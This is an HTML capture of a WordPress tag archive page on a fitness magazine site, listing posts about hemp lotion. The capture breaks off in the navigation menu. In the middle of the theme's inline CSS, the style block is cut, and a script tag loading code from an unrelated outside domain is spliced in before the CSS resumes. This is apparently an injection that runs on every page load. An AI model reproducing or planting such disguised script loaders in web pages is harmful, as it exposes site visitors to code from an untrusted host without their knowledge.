

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/
body_size: 13017
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Apply Hemp Lotion Archives - Fitness Life Mag</title>
	<link rel="canonical" href="https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Apply Hemp Lotion Archives - Fitness Life Mag" />
	<meta property="og:url" content="https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/" />
	<meta property="og:site_name" content="Fitness Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/","url":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/","name":"How To Apply Hemp Lotion Archives - Fitness Life Mag","isPartOf":{"@id":"https://fitnesslifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/#primaryimage"},"image":{"@id":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/#primaryimage"},"thumbnailUrl":"https://fitnesslifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It.jpg","breadcrumb":{"@id":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/#primaryimage","url":"https://fitnesslifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It.jpg","contentUrl":"https://fitnesslifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It.jpg","width":1000,"height":1000,"caption":"Understanding the Power Of CBD Lotion and Why You Need It"},{"@type":"BreadcrumbList","@id":"https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fitnesslifemag.com/"},{"@type":"ListItem","position":2,"name":"How To Apply Hemp Lotion"}]},{"@type":"WebSite","@id":"https://fitnesslifemag.com/#website","url":"https://fitnesslifemag.com/","name":"Fitness Life Mag","description":"Let&#039;s Feel Good Together!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitnesslifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Feed" href="https://fitnesslifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Comments Feed" href="https://fitnesslifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; How To Apply Hemp Lotion Tag Feed" href="https://fitnesslifemag.com/tag/how-to-apply-hemp-lotion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fitnesslifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://fitnesslifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5" type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag-child/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 100px; } .site-header .site-branding { max-width: 300px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #3ca2c8; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #3ca2c8; } .main-menu .posts-loading:after { border-top-color: #3ca2c8; border-bottom-color: #3ca2c8; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #db4c77; } .main-menu > ul > li > .sub-menu { border-top-color: #db4c77; } .sidebar .widget { border-bottom-color: #10559a; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 42px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }
</style>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fitnesslifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fitnesslifemag.com/wp-json/wp/v2/tags/547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitnesslifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.15.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia, serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#db4c77;--secondary_site_color:#10559a;--header_site_color:#ffffff;--site_top_strip_links-regular:#f9c6d7;--site_top_strip_links-hover:#3ca2c8;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#000000;--footer_titles:#db4c77;--footer_text:#ffffff;--footer_links-regular:#3ca2c8;--footer_links-hover:#f9c6d7;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#10559a;}.top-strip{border-bottom:0px solid #000;}.top-strip .social li a{color:#db4c77;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#3ca2c8;}.main-menu > ul > li:hover{color:#f9c6d7;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #db4c77;}.main-menu{border-bottom:2px solid #10559a;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#f9c6d7;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#3ca2c8;}.sidebar{border-top:1px solid #10559a;border-bottom:1px solid #10559a;border-left:1px solid #10559a;border-right:1px solid #10559a;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#db4c77;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="archive tag tag-how-to-apply-hemp-lotion tag-547 wp-embed-responsive simplemag-5-5 simplemag-child-theme ltr layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://fitnesslifemag.com" class="site-branding" rel="home"><img class="site-logo" src="https://fitnesslifemag.com/wp-content/uploads/2019/05/Fitness-Life-Mag-1.png" alt="Fitness Life Mag - Let&#039;s Feel Good Together!" width="300" height="300" /></a>
        <span class="tagline">Let&#039;s Feel Good Together!</span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/celebrities/"><span>Celebrities</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/"><span>Celebrity News</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/"><span>Celebrity Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/fitness/"><span>Fitness</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/training/"><span>Training</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/"><span>Workout Tips</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workouts/"><span>Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/healthy-eating/"><span>Healthy Eating</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/"><span>Diet Tips &#038; Nutrition</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/"><span>Healthy Cooking</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/"><span>Healthy Drinks</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/"><span>Healthy Recipes</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/"><span>Meal Ideas</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/lifestyle/"><span>Lifestyle</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/"><span>Beauty</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/bride/"><span>Bride</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/"><span>Fashion</span></a><div class="sub-menu"></div>
</li>
